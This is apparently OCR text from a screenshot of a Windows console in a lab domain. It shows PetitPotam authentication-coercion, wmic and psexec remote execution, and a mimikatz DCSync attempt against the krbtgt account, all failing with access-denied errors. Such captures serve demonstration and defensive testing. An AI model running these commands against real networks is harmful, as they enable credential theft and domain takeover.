 C:\Windows\System32\cmd.exe
c:\>python PetitPotam.py 192.168.5.8 192.168.5.1
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:192.168.5.1[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[-] Got RPC_ACCESS_DENIED!! EfsRpcOpenFileRaw is probably PATCHED!
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!
Something went wrong, check error status => SMB SessionError: STATUS_PIPE_DISCONNECTED(The specified named pipe is in
the disconnected state.)
c:\>
cmd (running as gotham\administrator) - wmic /node:192.168.5.1 process call create "c:\windows\ipconfig.exe"
C:\>wmic /node:192.168.5.1 process call create "c:\windows\ipconfig.exe"
Select mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::dcsync /dc:res_dc1.gotham.com /domain:gotham.com /user:krbtgt
[DC] 'gotham.com' will be the domain
[DC] 'res_dc1.gotham.com' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
ERROR kull_m_rpc_drsr_getDomainAndUserInfos ; RPC Exception 0x00000005 (5)
mimikatz #
Select cmd (running as gotham\administrator)
c:\>psexec \\192.168.5.1 ipconfig
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Could not start PSEXESVC service on 192.168.5.1:
Access is denied.
c:\>
ENG
13:56
23/05/2022